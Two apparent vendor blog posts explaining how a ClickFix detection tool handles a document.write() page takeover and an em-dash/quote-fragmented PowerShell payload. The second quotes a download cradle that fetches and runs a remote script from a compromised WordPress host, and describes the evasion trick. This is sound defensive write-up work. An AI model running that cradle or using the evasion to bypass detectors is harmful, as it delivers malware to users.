

<file: blog/docwrite-survival.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>document.write() Survival — Keeping Detection Alive After DOM Nukes</title>
    <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700&family=Outfit:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
    <style>*,*::before,*::after{margin:0;padding:0;box-sizing:border-box}:root{--bg:#06060b;--surface:#0c0c14;--surface-2:#12121e;--border:#1a1a2e;--accent:#ff3366;--accent-dim:rgba(255,51,102,0.12);--safe:#00ff88;--warn:#ffaa00;--danger:#ff3366;--text:#e8e8f0;--text-dim:#6a6a88;--text-mid:#9a9ab0;--mono:'JetBrains Mono',monospace;--sans:'Outfit',sans-serif}html{scroll-behavior:smooth}body{background:var(--bg);color:var(--text);font-family:var(--sans);line-height:1.7;overflow-x:hidden}body::after{content:'';position:fixed;inset:0;pointer-events:none;z-index:9999;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,0.03) 2px,rgba(0,0,0,0.03) 4px)}.grid-bg{position:fixed;inset:0;z-index:0;background-image:linear-gradient(rgba(255,51,102,0.03) 1px,transparent 1px),linear-gradient(90deg,rgba(255,51,102,0.03) 1px,transparent 1px);background-size:60px 60px}nav{position:fixed;top:0;left:0;right:0;z-index:100;background:rgba(6,6,11,0.85);backdrop-filter:blur(20px);border-bottom:1px solid var(--border)}.nav-inner{max-width:820px;margin:0 auto;padding:0 24px;display:flex;align-items:center;justify-content:space-between;height:64px}.nav-logo{display:flex;align-items:center;gap:10px;text-decoration:none;color:var(--text)}.nav-logo svg{width:32px;height:32px}.nav-logo-text{font-family:var(--mono);font-weight:700;font-size:18px;letter-spacing:2px}.nav-links{display:flex;gap:24px}.nav-links a{color:var(--text-mid);text-decoration:none;font-size:14px;font-weight:500;transition:color .2s}.nav-links a:hover{color:var(--text)}.article{max-width:820px;margin:0 auto;padding:120px 24px 80px;position:relative;z-index:1}.article-meta{font-family:var(--mono);font-size:12px;color:var(--text-dim);letter-spacing:1px;margin-bottom:16px;display:flex;align-items:center;gap:16px}.article-meta .tag{background:var(--accent-dim);color:var(--accent);padding:4px 10px;border-radius:4px;font-size:11px;font-weight:600}.article h1{font-size:clamp(32px,5vw,44px);font-weight:800;line-height:1.15;letter-spacing:-1px;margin-bottom:24px}.article h1 span{color:var(--accent)}.article-lead{font-size:18px;color:var(--text-mid);line-height:1.7;margin-bottom:48px;max-width:680px}.article h2{font-size:24px;font-weight:700;margin:56px 0 16px;letter-spacing:-.3px}.article h3{font-size:18px;font-weight:600;margin:36px 0 12px;color:var(--safe);font-family:var(--mono)}.article p{font-size:16px;color:var(--text-mid);line-height:1.8;margin-bottom:20px}.article strong{color:var(--text)}.article code{font-family:var(--mono);font-size:13px;background:var(--surface-2);padding:2px 6px;border-radius:4px;color:var(--safe)}.code-block{background:#0a0a16;border:1px solid var(--border);border-radius:10px;padding:20px 24px;margin:20px 0 28px;overflow-x:auto;position:relative}.code-block::before{content:attr(data-label);position:absolute;top:0;right:0;padding:4px 12px;font-family:var(--mono);font-size:10px;color:var(--text-dim);background:var(--surface-2);border-bottom-left-radius:8px;border-top-right-radius:9px;letter-spacing:1px;text-transform:uppercase}.code-block code{font-family:var(--mono);font-size:13px;color:var(--safe);line-height:1.6;white-space:pre;display:block}.code-block code .comment{color:var(--text-dim)}.info-card{background:var(--surface);border:1px solid var(--border);border-radius:12px;padding:28px;margin:24px 0}.info-card.safe{border-left:3px solid var(--safe)}.info-card.warn{border-left:3px solid var(--warn)}.info-card-title{font-family:var(--mono);font-size:12px;color:var(--text-dim);letter-spacing:2px;text-transform:uppercase;margin-bottom:10px}.info-card p{margin-bottom:8px}.info-card p:last-child{margin-bottom:0}hr{border:none;height:1px;background:var(--border);margin:56px 0}.article-footer{margin-top:64px;padding-top:32px;border-top:1px solid var(--border);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:16px}.article-footer .left{font-family:var(--mono);font-size:13px;color:var(--text-dim)}.article-footer .right a{color:var(--text-dim);text-decoration:none;font-size:13px;margin-left:20px}.article-footer .right a:hover{color:var(--text)}@media(max-width:768px){.article h1{font-size:28px}.nav-links{display:none}}</style>
</head>
<body>
    <div class="grid-bg"></div>
    <nav><div class="nav-inner"><a href="/" class="nav-logo"><svg viewBox="0 0 32 32" fill="none"><path d="M16 2L28 9V23L16 30L4 23V9L16 2Z" stroke="#ff3366" stroke-width="1.5" fill="none"/><circle cx="16" cy="16" r="3" fill="#ff3366"/><line x1="16" y1="8" x2="16" y2="24" stroke="#ff3366" stroke-width="0.5" opacity="0.4"/><line x1="8" y1="16" x2="24" y2="16" stroke="#ff3366" stroke-width="0.5" opacity="0.4"/></svg><span class="nav-logo-text">DiTM</span></a><div class="nav-links"><a href="/#clickarmor">ClickArmor</a><a href="/#platform">Platform</a><a href="/#research">Research</a></div></div></nav>

    <article class="article">
        <div class="article-meta"><span class="tag">Detection Engineering</span><span>February 2026</span></div>

        <h1>document.write() Survival — <span>Keeping Detection Alive After DOM Nukes</span></h1>

        <p class="article-lead">
            A C2 loader fetched a ClickFix payload from a remote server, then called document.open() followed by document.write() to replace the entire page. This destroyed ClickArmor's MutationObserver, all injected UI, every event listener, and all clipboard hooks — in one call.
        </p>

        <h2>The Technique</h2>

        <p>
            The attack chain started with an obfuscated inline script on a compromised WordPress site. The script fetched a remote payload via XHR, then executed:
        </p>

        <div class="code-block" data-label="Kill chain">
<code><span class="comment">// From the C2 response handler:</span>
var doc = d.open("text/html");
doc.write(xhr.response);
doc.close();</code>
        </div>

        <p>
            <code>document.open()</code> replaces the entire document — not just DOM elements. It destroys the <code>documentElement</code> that the MutationObserver was attached to, removes all injected banner and overlay elements, kills all <code>document.addEventListener</code> handlers (including the copy event listener), and destroys all page-world clipboard hooks that were injected via <code>&lt;script&gt;</code> tags.
        </p>

        <p>
            The content script's isolated world JavaScript context survives — the variables, functions, and closures are still alive in memory. But every DOM reference is orphaned. The content script is running but has no eyes, no ears, and no way to know the page was just replaced.
        </p>

        <h2>How We Added Detection</h2>

        <p>
            A <strong>heartbeat monitor</strong> was added that runs every 800ms. On each tick, it checks whether a hidden <code>&lt;meta&gt;</code> marker element still exists in the DOM. If the marker is gone, the document was replaced. The recovery sequence:
        </p>

        <p>
            <strong>1.</strong> Reset all UI state flags — <code>bannerShown</code>, <code>overlayShown</code>, <code>bannerDismissed</code> — so the warning system can re-inject.
        </p>

        <p>
            <strong>2.</strong> Place a new heartbeat marker in the new document.
        </p>

        <p>
            <strong>3.</strong> Re-attach the MutationObserver to the new <code>document.documentElement</code>.
        </p>

        <p>
            <strong>4.</strong> Re-attach the copy event listener (extracted to a named function for re-registration).
        </p>

        <p>
            <strong>5.</strong> Attempt to re-inject page-world clipboard hooks (may be blocked by CSP, but the copy listener covers that path).
        </p>

        <p>
            <strong>6.</strong> Immediately re-scan the new page. The existing lure detection layers score the freshly injected ClickFix content and the warning banner re-appears.
        </p>

        <div class="info-card safe">
            <div class="info-card-title">Detection Status</div>
            <p>The heartbeat mechanism detects DOM replacement regardless of how it happens — document.write(), innerHTML replacement on the root, or any other full-page substitution technique. The recovery is fully automated and fires within 800ms of the nuke.</p>
        </div>

        <div class="article-footer">
            <div class="left">DiTM Security &copy; 2026</div>
            <div class="right"><a href="/">Home</a><a href="https://www.linkedin.com/company/ditm-security/" target="_blank">LinkedIn</a></div>
        </div>
    </article>
</body>
</html>
</file>


<file: blog/emdash-evasion.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Em Dash Evasion — How ClickFix Attackers Exploit PowerShell's Unicode Tolerance</title>
    <meta name="description" content="A ClickFix payload used an em dash and quote fragmentation to bypass regex detection. Here's how ClickArmor added normalization to counter it.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700&family=Outfit:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
    <style>
        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
        :root { --bg: #06060b; --surface: #0c0c14; --surface-2: #12121e; --border: #1a1a2e; --accent: #ff3366; --accent-dim: rgba(255, 51, 102, 0.12); --safe: #00ff88; --warn: #ffaa00; --danger: #ff3366; --text: #e8e8f0; --text-dim: #6a6a88; --text-mid: #9a9ab0; --mono: 'JetBrains Mono', monospace; --sans: 'Outfit', sans-serif; }
        html { scroll-behavior: smooth; }
        body { background: var(--bg); color: var(--text); font-family: var(--sans); line-height: 1.7; overflow-x: hidden; }
        body::after { content: ''; position: fixed; inset: 0; pointer-events: none; z-index: 9999; background: repeating-linear-gradient(0deg, transparent, transparent 2px, rgba(0,0,0,0.03) 2px, rgba(0,0,0,0.03) 4px); }
        .grid-bg { position: fixed; inset: 0; z-index: 0; background-image: linear-gradient(rgba(255,51,102,0.03) 1px, transparent 1px), linear-gradient(90deg, rgba(255,51,102,0.03) 1px, transparent 1px); background-size: 60px 60px; }
        nav { position: fixed; top: 0; left: 0; right: 0; z-index: 100; background: rgba(6,6,11,0.85); backdrop-filter: blur(20px); border-bottom: 1px solid var(--border); }
        .nav-inner { max-width: 820px; margin: 0 auto; padding: 0 24px; display: flex; align-items: center; justify-content: space-between; height: 64px; }
        .nav-logo { display: flex; align-items: center; gap: 10px; text-decoration: none; color: var(--text); }
        .nav-logo svg { width: 32px; height: 32px; }
        .nav-logo-text { font-family: var(--mono); font-weight: 700; font-size: 18px; letter-spacing: 2px; }
        .nav-links { display: flex; gap: 24px; }
        .nav-links a { color: var(--text-mid); text-decoration: none; font-size: 14px; font-weight: 500; transition: color 0.2s; }
        .nav-links a:hover { color: var(--text); }
        .article { max-width: 820px; margin: 0 auto; padding: 120px 24px 80px; position: relative; z-index: 1; }
        .article-meta { font-family: var(--mono); font-size: 12px; color: var(--text-dim); letter-spacing: 1px; margin-bottom: 16px; display: flex; align-items: center; gap: 16px; }
        .article-meta .tag { background: var(--accent-dim); color: var(--accent); padding: 4px 10px; border-radius: 4px; font-size: 11px; font-weight: 600; }
        .article h1 { font-size: clamp(32px, 5vw, 44px); font-weight: 800; line-height: 1.15; letter-spacing: -1px; margin-bottom: 24px; }
        .article h1 span { color: var(--accent); }
        .article-lead { font-size: 18px; color: var(--text-mid); line-height: 1.7; margin-bottom: 48px; max-width: 680px; }
        .article h2 { font-size: 24px; font-weight: 700; margin: 56px 0 16px; letter-spacing: -0.3px; }
        .article h3 { font-size: 18px; font-weight: 600; margin: 36px 0 12px; color: var(--safe); font-family: var(--mono); }
        .article p { font-size: 16px; color: var(--text-mid); line-height: 1.8; margin-bottom: 20px; }
        .article strong { color: var(--text); }
        .article code { font-family: var(--mono); font-size: 13px; background: var(--surface-2); padding: 2px 6px; border-radius: 4px; color: var(--safe); }
        .code-block { background: #0a0a16; border: 1px solid var(--border); border-radius: 10px; padding: 20px 24px; margin: 20px 0 28px; overflow-x: auto; position: relative; }
        .code-block::before { content: attr(data-label); position: absolute; top: 0; right: 0; padding: 4px 12px; font-family: var(--mono); font-size: 10px; color: var(--text-dim); background: var(--surface-2); border-bottom-left-radius: 8px; border-top-right-radius: 9px; letter-spacing: 1px; text-transform: uppercase; }
        .code-block code { font-family: var(--mono); font-size: 13px; color: var(--safe); line-height: 1.6; white-space: pre; display: block; }
        .code-block code .comment { color: var(--text-dim); }
        .code-block code .str { color: #ffaa00; }
        .code-block code .key { color: var(--accent); }
        .info-card { background: var(--surface); border: 1px solid var(--border); border-radius: 12px; padding: 28px; margin: 24px 0; }
        .info-card.warn { border-left: 3px solid var(--warn); }
        .info-card.danger { border-left: 3px solid var(--danger); }
        .info-card.safe { border-left: 3px solid var(--safe); }
        .info-card-title { font-family: var(--mono); font-size: 12px; color: var(--text-dim); letter-spacing: 2px; text-transform: uppercase; margin-bottom: 10px; }
        .info-card p { margin-bottom: 8px; }
        .info-card p:last-child { margin-bottom: 0; }
        hr { border: none; height: 1px; background: var(--border); margin: 56px 0; }
        .article-footer { margin-top: 64px; padding-top: 32px; border-top: 1px solid var(--border); display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 16px; }
        .article-footer .left { font-family: var(--mono); font-size: 13px; color: var(--text-dim); }
        .article-footer .right a { color: var(--text-dim); text-decoration: none; font-size: 13px; margin-left: 20px; }
        .article-footer .right a:hover { color: var(--text); }
        @media (max-width: 768px) { .article h1 { font-size: 28px; } .nav-links { display: none; } }
    </style>
</head>
<body>
    <div class="grid-bg"></div>
    <nav><div class="nav-inner"><a href="/" class="nav-logo"><svg viewBox="0 0 32 32" fill="none"><path d="M16 2L28 9V23L16 30L4 23V9L16 2Z" stroke="#ff3366" stroke-width="1.5" fill="none"/><circle cx="16" cy="16" r="3" fill="#ff3366"/><line x1="16" y1="8" x2="16" y2="24" stroke="#ff3366" stroke-width="0.5" opacity="0.4"/><line x1="8" y1="16" x2="24" y2="16" stroke="#ff3366" stroke-width="0.5" opacity="0.4"/></svg><span class="nav-logo-text">DiTM</span></a><div class="nav-links"><a href="/#clickarmor">ClickArmor</a><a href="/#platform">Platform</a><a href="/#research">Research</a></div></div></nav>

    <article class="article">
        <div class="article-meta">
            <span class="tag">Detection Engineering</span>
            <span>February 2026</span>
        </div>

        <h1>Em Dash Evasion — <span>How ClickFix Attackers Exploit PowerShell's Unicode Tolerance</span></h1>

        <p class="article-lead">
            PowerShell accepts em dashes as parameter prefixes. Regex-based detectors don't. We found a ClickFix payload weaponizing this gap with a second layer of quote fragmentation on top.
        </p>

        <h2>The Technique</h2>

        <p>
            The payload used an <strong>em dash</strong> (U+2014, <code>—</code>) instead of a standard ASCII hyphen (U+002D, <code>-</code>) before the <code>-e</code> encoded command flag. PowerShell treats both identically when parsing parameters, but every regex pattern matching <code>-enc</code>, <code>-encodedcommand</code>, or <code>-e</code> expects the ASCII hyphen.
        </p>

        <div class="code-block" data-label="Payload">
<code>pOweRSHeLL —e a"QBy"AG0AIA"B"oA"H"QAdABwAHMA...</code>
        </div>

        <p>
            A second evasion layer was stacked on top: <strong>double quotes scattered throughout the Base64 blob</strong>. The string <code>a"QBy"AG0A</code> breaks contiguous pattern matching for Base64 runs like <code>[A-Za-z0-9+/=]{20,}</code>. PowerShell silently strips the quotes during argument parsing and reassembles valid Base64.
        </p>

        <p>
            The decoded payload was a standard download cradle: <code>irm https://corpstrat.com/wp-content/uploads/2026/02/run.ps1 | iex</code> — a compromised WordPress site hosting a second-stage PowerShell script.
        </p>

        <h2>How We Added Detection</h2>

        <p>
            Two normalization steps were added to the scoring pipeline, running before any pattern matching:
        </p>

        <div class="code-block" data-label="Normalization">
<code><span class="comment">// Normalize all Unicode dash variants to ASCII hyphen-minus</span>
sample = sample.replace(/[\u2010-\u2015\u2212\uFE58\uFE63\uFF0D]/g, <span class="str">"-"</span>);

<span class="comment">// Strip embedded double/single quotes that fragment tokens</span>
sample = sample.replace(/["']/g, <span class="str">""</span>);</code>
        </div>

        <p>
            The dash normalization covers <strong>en dash</strong> (U+2013), <strong>em dash</strong> (U+2014), <strong>figure dash</strong> (U+2012), <strong>horizontal bar</strong> (U+2015), <strong>mathematical minus</strong> (U+2212), and <strong>fullwidth hyphen</strong> (U+FF0D) — every Unicode codepoint that PowerShell accepts as a parameter prefix.
        </p>

        <p>
            After normalization, the payload becomes <code>pOweRSHeLL -e aQByAG0AIABoAHQ...</code> — clean Base64, ASCII hyphen — and scores 95 against existing patterns. Blocked.
        </p>

        <div class="info-card safe">
            <div class="info-card-title">Detection Status</div>
            <p>Both em dash flag evasion and inline quote fragmentation are now caught at the normalization layer before pattern matching begins. The normalization is additive — it runs on every clipboard sample regardless of content, and existing patterns match against the cleaned output. No false positive surface was introduced.</p>
        </div>

        <div class="article-footer">
            <div class="left">DiTM Security &copy; 2026</div>
            <div class="right"><a href="/">Home</a><a href="https://www.linkedin.com/company/ditm-security/" target="_blank">LinkedIn</a></div>
        </div>
    </article>
</body>
</html>
</file>
